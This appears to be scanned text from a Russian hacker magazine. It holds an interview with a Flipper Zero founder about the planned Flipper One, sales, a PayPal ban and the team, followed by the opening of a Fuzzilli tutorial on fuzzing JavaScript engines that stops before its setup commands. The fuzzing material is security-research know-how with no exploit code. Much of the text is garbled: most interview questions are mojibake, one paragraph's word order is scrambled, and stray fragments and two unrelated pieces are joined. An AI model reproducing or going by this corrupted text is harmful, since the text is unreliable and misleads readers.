

#### **— Flipper Zero èçíà÷àëüíî ïëàíèðîâàëñÿ êàê ìëàäøàÿ ìîäåëü, â äîïîëíåíèå ê Flipper One ñ ïîëíîöåííûì ïðîöåññîðîì, Linux è Wi-Fi. Ê ýòèì ïëàíàì âîçâðàùàåòåñü õîòÿ áû â ìûñëÿõ? ß ÷èòàë, ÷òî òû õîòåë îòêàçàòüñÿ îò ïîâòîðåíèÿ èñòîðèè ñ ðàçðàáîòêîé, íî, ìîæåò, ýòî ìîðàëüíî áûëà êàêàÿ-òî íèçøàÿ òî÷êà, êîòîðàÿ òåïåðü** пройдена?

Так что проект в активном R&D, но пока нет понимания по важным частям. Например, не выбрали модуль Wi-Fi, потому что все существующие чипы, пригодные для атак, уже устарели. Возможно, придется спонсировать разработку своего драйвера. В общем, увидим! **ВЕ** 

**— À ÷òî çà êîíòðàêòíàÿ ðàçðàáîòêà äëÿ äðóãèõ êîìïàíèé?** — Можно зайти на сайт компании Design [Heroes](https://designheroes.io/work) и посмотреть, какие проекты были до «Флиппера». Например, парковочные датчики для компании Nwave. Мобильные базовые станции для Fairwaves. Разные устройства делали. Какие-то из них были на «Кикстартере», например проект Monument. И я с ребятами тоже иногда работал, прошивку делал для каких-то демок. Еще есть компания Objectlab, она была до Design Heroes. Там всё: от датчиков до вендинговых аппаратов. По Москве стоят такие тележки, продающие мороженое, — мы участвовали в их дизайне. Но электронику тогда почти не делали. В основном промдизайн, корпуса, литье и прочее.

— Сейчас мы производим около 40 тысяч устройств в месяц. Продаем примерно столько же, даже чуть-чуть меньше. То есть спрос и предложение примерно выровнялись. Хотим продавать чуть больше, может быть, нарастить еще производство, может быть, оставить как есть. TechCrunch на днях [писал](https://techcrunch.com/2023/06/26/flipper-sales/), что мы собираемся в этом году продать на 80 миллионов долларов. Надеюсь, что получится 100, но хотя бы 80.

— Сейчас очень много дает всякая «органика». В «Тиктоке» у нас около 800 миллионов просмотров. Да и просто сарафанка по интернету. Мы только сейчас потихоньку начинаем тратиться на маркетинг. До этого все шло само по себе — органически. Да и мы все время были в ситуации, когда спрос превышает предложение. Все, что мы произвели, сразу продалось, и дальше продавать уже нечего, поэтому не было смысла тратиться на рекламу. Сейчас мы начали наращивать объемы и постепенно начинаем строить планы продаж.

#### **— Ñ ýêâàéðèíãîì âñå îêåé? Âðîäå âàì â PayPal áûëè äîëæíû?**

— Совсем недавно в PayPal вернули последние 300 тысяч долларов и навсегда нас забанили. Нам пришлось нехило потратиться на юристов, да и нервов сколько ушло! Нас раз десять блокировали, потом часть денег отдали, потом вот эти 300 тысяч зажали, но сейчас все наконец перевели. Тем временем прошло уже полтора года. А когда мы привлекли внимание к этой истории, к нам пришло очень много таких же пострадавших терпил, которые сидят с блокированными счетами. PayPal — ужасная помойка, не рекомендую ни в коем случае никому никогда пользоваться.



**— À ÷åì òîãäà ïîðåêîìåíäóåøü ïîëüçîâàòüñÿ, åñëè íå ïîìîéêîé?** — Тут зависит от специфики бизнеса. Я вообще не тот человек, которого нужно слушать в этом плане, потому что у нас специфичный продукт: в Stripe нас, к примеру, просто банят по своим внутренним соображениям. Если вы продаете алкоголь, парфюм, автомобили, страховки, там будут совершенно разные эквайринги. Тут компетентно что-то сказать очень сложно. Знаю историю, как в PayPal забанили программу для macOS — Little Snitch — за то, что у них в письме с серийным номером для активации была последовательность букв, в которой PayPal разглядел некое террористическое слово. Вот такой бывает абсурд.

— Я однажды увидел, как пьезодинамиком открывают какой-то ультразвуковой замок. Но наверное, это можно сделать с помощью динамика телефона. А еще меня удивило, что «Флиппер» считывает чипы домашних животных, — мы это совсем не задумывали. Мы даже не знали, что так можно: там другая частота — не 125, а 134 килогерца. Но наша антенна все равно позволяет такой резонанс делать, и считывание работает, хоть и не очень хорошо — приходится целиться.

А еще меня удивила функция инфракрасного приемника для компьютера. Это когда ты подключаешь «Флиппер» к компьютеру по USB, ставишь девайс инфракрасным окошком в свою сторону и можешь управлять компьютером с пульта телевизора. «Флиппер» обнаруживается как HID-устройство, принимает сигналы и управляет всем, чем захочешь. Можно нажать Play и включить музыку или кнопкой Next слайды переключать, на остальные кнопки тоже что-то назначить. Я даже удивился, почему я до этого не додумался.

#### **— Ñêîëüêî ïðèìåðíî ÷åëîâåê â ìèðå ÷òî-òî ïèëÿò ïîä «Ôëèïïåð»?**

— Мне очень сложно сказать, сколько реально людей. У нас в Discord что-то в районе 50–100 тысяч человек, и всегда что-то активно обсуждают. Людей, которые реально программируют что-то полезное, а не просто Hello World, наверное, в районе сотни, может быть — две сотни из нашего полумиллионного комьюнити. Для Flipper написано около 60 приложений. Кстати, скоро мы откроем маркетплейс. Через мобильное приложение Flipper можно будет ставить программы, написанные сторонними разработчиками. И любой желающий сможет отправить нам свой FAP — Flipper Application Package.

#### **— Êàê âûãëÿäèò êîìàíäà Flipper Zero?**

— Команда у нас примерно из 50 человек. Мы сейчас хантим людей, может быть, к концу года станет раза в два больше. У нас уникальный коллектив и по составу, и по демографическому признаку, и по этническому. Мы очень ЛГБТ-френдли. Вообще, я считаю, в СНГ нет команд, которые делают что-то подобное тому, что делаем мы. Ну, может быть, Яндекс.

Мы всё разрабатываем внутри, ин-хаус, пошагово. Сначала — промышленный дизайн, то есть придумываем, как будут выглядеть формы. Затем конструктив — то есть как устройство собирается, как шурупы вкручиваются, где ребра жесткости, как детали будут из пресс-формы вытаскиваться и так далее. Дальше разрабатываем электронику: сами платы трассируем, строим тестировочные линии вокруг этого. Это важный этап, потому что наладить производственную линию — это не просто отрассировать плату в «Альтиуме».

Прошивку тоже пишем сами: основная часть команды — это как раз программисты. В основе — наша прошивка, а вокруг нее — множество других утилит. Весь тулчейн мы сделали сами, и все лежит в открытом доступе. В общем, это хардкорный embedded! Плюс у нас два мобильных приложения Flipper — для iOS и для Android.

Маркетинг тоже фигачим сами: контент, сайты, видео, статьи... А также все, что связано с комьюнити. И конечно, продажи и большая часть того, что связано с логистикой. Именно поэтому я считаю, что в СНГ нет сравнимых с нами команд.



— Мы сейчас работаем над Flipper One, но пока не совсем понимаем, каким он должен быть. Мы хотим вообще жирный комбайн с FPGA и SDR, в котором все протоколы можно будет определить программно, но пока есть сомнения, будут ли покупать устройство за 300–500 долларов.

# EUNSCHE

ФАЗЗИМ JS-ДВИЖКИ ПРИ ПОМОЩИ FUZZILLI

Сегодня в меню макароны! Точнее, наглядная демонстрация того, как использовать фаззер Fuzzilli, чтобы искать уязвимости в движках JavaScript. Теории будет всего чуть-чуть, сосредоточимся на практике. Быстренько соберем необходимый инструментарий, а затем приступим к поиску багов при помощи фаззинга.



Раньше фаззить движки JavaScript (те самые, что позволяют делать в браузере падающий снег или разрабатывать бэкенды на Node.js) было сложно. Мутации JS-кода приводили к синтаксическим ошибкам, что серьезно замедляло работу. Семплы отбрасывались движком, и приходилось генерировать новые и новые. На помощь пришли фаззеры на основе грамматики, но их применение тоже не назовешь легким.

В 2019 году исследователь безопасности saelo публично открыл свою разработку — фаззер Fuzzilli. Идея была в том, чтобы вместо JavaScript генерировать подобие байт-кода, которое будет проще подвергать мутациям. Собственно, хоть в названии и обыгран сорт пасты, происходит оно ot FuzzIL — Fuzzing Intermediate Language, промежуточный язык для фаззинга.



#### СТЕНД

Для стенда нам понадобится виртуальная машина на Linux. Можно скачать готовую виртуалку с сайта osboxes.org, выбрав дистрибутив по вкусу. Я в статье буду использовать Ubuntu 22.

Чем больше ты выделишь виртуалке ресурсов, тем лучше. Фаззер показывает покрытие кода, и в зависимости от мощности машины на весь движок может уйти от одного дня до нескольких недель.

Из инструментов понадобится Git, язык программирования Swift (не путать с певицей), а также весь тулчейн, нужный для сборки JS-движка. Но об этом поговорим чуть позже.

Пока же запускай виртуалку и вводи свой пароль.



#### Update *u* upgrade

#### Какие бывают фаззеры

Фаззинг - это такой метод тестирования, при котором в ПО вводят неправильные, неожиданные или рандомизированные данные, а фаззер отслеживает падения, срабатывания встроенных утверждений (assert) и утечки памяти.

Важный параметр в фаззинге — это покрытие кода. По сути это процент задействованного кода программы при выполнении определенного набора тестов.

разделить на «тупой», или неструктурированный, Фаззинг можно и «умный», или структурированный. Когда фаззер ничего не знает о структуре входных данных программы, то это тупой фаззинг. Если знает - умный.

Создание входных данных делится на генерацию и мутацию. Генерация это когда данные создают полностью с нуля, мутация - когда изменяют имеющиеся.

Еще фаззеры можно разделить на тестирующие методом черного и белого ящика - в зависимости от того, какие у нас есть знания об исходном коде.

Тестирование методом черного ящика означает полное отсутствие данных о структуре программы, в таком случае фаззер создает рандомизированные входные данные.

Фаззинг методом белого ящика подразумевает анализ программы для повышения покрытия кода. Например, символическое исполнение для обхода разных частей программы. Но анализ программы занимает больше времени, чем при фаззинге методом черного ящика.

Еще «ящик» может быть серым. В таком случае мы применяем инструментацию кода вместо анализа программы. Это позволяет получать информацию о программе без анализа. То есть что-то среднее между белым и черным ящиком. Получается, можно быстро генерировать входные данные, но при этом узнать информацию о покрытии кода.

Фаззер Fuzzilli относится как раз к третьему виду. По типу генерации входных данных он совмещает в себе генерацию и мутацию. По типу фаззинга он скорее «умный».

#### JavaScript-движки

Основные части движка JavaScript - это парсер, интерпретатор и компилятор.





Все начинается с парсинга исходного кода на JavaScript. Строится абстрактное синтаксическое дерево (AST). На его основе создается байт-код. Затем интерпретатор выполняет байт-код.

Во время выполнения записывается разная информация - profiling data. В дальнейшем она используется при компиляции байт-кода в машинный. Этим занимается компилятор.

Машинный код генерируется в тех случаях, когда какой-то участок часто используется. Например, функция выполняется в цикле. Тогда выгоднее потратить время на его компиляцию и в дальнейшем выиграть во времени выполнения (ведь интерпретация идет медленнее).

Обычно применяется несколько компиляторов, и выбор происходит в зависимости от уровня оптимизации кода.



#### **WWW**

Подробнее о работе движков JS - в презентации «JavaScript engines: The Good Parts» (PDF, WebArchive).

#### ПОДГОТОВКА ФАЗЗЕРА

Fuzzilli поставляется в виде исходного кода, написанного на языке Swift.

Для скачивания исходников понадобится Git, для сборки Fuzzilli — пакеты GCC, Binutils и, конечно, исходники фаззера. Ставим зависимости и клонируем репозиторий Fuzzilli.

